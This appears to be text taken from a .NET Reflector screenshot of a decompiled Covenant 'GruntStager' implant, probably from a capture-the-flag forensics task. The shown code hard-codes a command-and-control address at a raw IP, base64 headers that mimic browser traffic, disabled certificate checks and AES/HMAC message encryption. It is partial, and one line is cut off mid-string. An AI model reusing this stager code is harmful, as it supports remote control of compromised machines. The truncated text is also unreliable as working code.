 .NET Reflector 11.1 Trial - 14 days remaining
File Edit View Tools Help
C# Latest Use the old decompilation engine
Search Object Browser (Ctrl-F);
System.Reflection.Context (4.0.0.0)
System.Xml (4.0.0.0)
System.Reflection.Extensions (4.0.0.0)
System.Runtime (4.0.0.0)
System.Runtime.Caching (4.0.0.0)
System.ServiceModel (4.0.0.0)
System.Threading (4.0.0.0)
System.Threading.Tasks (4.0.0.0)
System.Threading.Tasks.Parallel (4.0.0.0)
System.Transactions (4.0.0.0)
System.Web (4.0.0.0)
System.Windows.Forms (4.0.0.0)
System.Windows.Forms.DataVisualization (4.0.0.0)
System.Xaml (4.0.0.0)
System.Xaml.Hosting (4.0.0.0)
System.Xml.Linq (4.0.0.0)
System.Xml.Serialization (4.0.0.0)
System.Xml.ReaderWriter (4.0.0.0)
5mqms3q1.zci (0.0.0.0)
5mqms3q1.zci.exe
References
{} -
<Module>
Derived Types
{} GruntStager
GruntStager
Base Types
Derived Types
<>c
<>c__DisplayClass3_0
CookieWebClient
MessageTransform
.ctor()
Execute() : Void
ExecuteStager() : Void
Main(String[]) : Void
Parse(String, String) : List<String>
public void ExecuteStager();
Declaring Type: GruntStager.GruntStager
Assembly: 5mqms3q1.zci, Version=0.0.0.0
GruntStager.ExecuteStager() : Void
public void ExecuteStager()
{
try
{
StringBuilder builder = new StringBuilder().Append("SFRCezFfd");
builder.Append("GgwdWdodF9XTTFfdzRzX2p1c");
builder.Append("3RfNF9NNE40ZzNtM2");
builder.Append("50X1QwMGx9");
char[] separator = new char[] { ',' };
List<string> list = "http://147.182.172.189:80".Split(separator).ToList<string>();
string CovenantCertHash = "";
char[] chArray2 = new char[] { ',' };
Func<string, string> selector = <>c.<>9__3_0;
if (<>c.<>9__3_0 == null)
{
Func<string, string> local1 = <>c.<>9__3_0;
selector = <>c.<>9__3_0 = H => Encoding.UTF8.GetString(Convert.FromBase64String(H));
}
List<string> list2 = "VXNlci1BZ2VudA==,Q29va2ll".Split(chArray2).ToList<string>().Select<string, string>(selector).ToList<string>();
char[] chArray3 = new char[] { ',' };
Func<string, string> func2 = <>c.<>9__3_1;
if (<>c.<>9__3_1 == null)
{
Func<string, string> local2 = <>c.<>9__3_1;
func2 = <>c.<>9__3_1 = H => Encoding.UTF8.GetString(Convert.FromBase64String(H));
}
List<string> list3 = "TW96aWxsYS81LjAgKFdpbmRvd3MgTlQgNi4xKSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvNDEuMC4yMjI4LjAgU2FmYXJpLzUzNy4zNg==,QVNQU0VTU0lPTklEPX
char[] chArray4 = new char[] { ',' };
Func<string, string> func3 = <>c.<>9__3_2;
if (<>c.<>9__3_2 == null)
{
Func<string, string> local3 = <>c.<>9__3_2;
func3 = <>c.<>9__3_2 = U => Encoding.UTF8.GetString(Convert.FromBase64String(U));
}
List<string> list4 = "L2VuLXVzL2luZGV4Lmh0bWw=,L2VuLXVzL2RvY3MuaHRtbA==,L2VuLXVzL3Rlc3QuaHRtbA==".Split(chArray4).ToList<string>().Select<string, string>(func3).ToList<string>();
string format = "i=a19ea23062db990386a3a478cb89d52e&data={0}&session=75db-99b1-25fe4e9afbe58696-320bea73".Replace(Environment.NewLine, "\n");
string str2 = "<html>\n <head>\n <title>Hello World!</title>\n </head>\n <body>\n <p>Hello World!</p>\n // Hello World! {0}\n </body>\n</html>".Replace(Environment.NewLine, "\n");
bool ValidateCert = bool.Parse("false");
bool UseCertPinning = bool.Parse("false");
Random random = new Random();
string str3 = "4e4a83dde4";
string newValue = Guid.NewGuid().ToString().Replace("-", "").Substring(0, 10);
byte[] key = Convert.FromBase64String(builder.ToString());
string str5 = "{{\"GUID\":\"{0}\",\"Type\":{1},\"Meta\":\"{2}\",\"IV\":\"{3}\",\"EncryptedMessage\":\"{4}\",\"HMAC\":\"{5}\"}}";
Aes aes = Aes.Create();
aes.Mode = CipherMode.CBC;
aes.Padding = PaddingMode.PKCS7;
aes.Key = key;
aes.GenerateIV();
HMACSHA256 hmacsha = new HMACSHA256(key);
RSACryptoServiceProvider provider = new RSACryptoServiceProvider(0x800, new CspParameters());
byte[] bytes = Encoding.UTF8.GetBytes(provider.ToXmlString(false));
byte[] buffer3 = aes.CreateEncryptor().TransformFinalBlock(bytes, 0, bytes.Length);